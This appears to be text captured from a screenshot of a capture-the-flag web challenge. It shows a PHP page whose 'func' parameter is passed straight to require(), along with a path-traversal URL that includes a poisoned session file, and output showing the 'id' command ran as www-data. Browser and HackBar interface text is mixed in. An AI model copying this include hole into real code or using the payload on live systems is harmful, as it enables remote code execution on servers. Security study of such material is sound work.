 0.0.0.0:5003/?do=module&func=../.
0.0.0.0:5003/?do=module&func=../../../../../../../../../../var/lib/php/sessions/sess_llf76li2u63s3378i6oqc12d81&a=id
您的 Firefox 版本已經太舊了，請務必更新以確保安全。 立即更新 了解更多
<?php
highlight_file(__FILE__);
session_start();
if (isset($_GET['do'])){
    $_ = $_GET['do'];
    if ($_ === "reg") {
        if (isset($_POST['user'])) {
            $_SESSION['user'] = $_POST['user'];
        }
    } else if ($_ === "module") {
        if (isset($_GET['func'])) {
            //Try about.php for session testing :)
            require("modules/". $_GET['func']);
        }
    }
}
?>
user|s:28:"uid=33(www-data) gid=33(www-data) groups=33(www-data) ";
檢測器 主控台 除錯器 樣式編輯器 效能 記憶體 網路 儲存空間 HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
Split URL
Execute
http://0.0.0.0:5003/?do=module&func=../../../../../../../../../../var/lib/php/sessions/sess_llf76li2u63s3378i6oqc12d81&a=id
Post data Referrer User Agent Cookies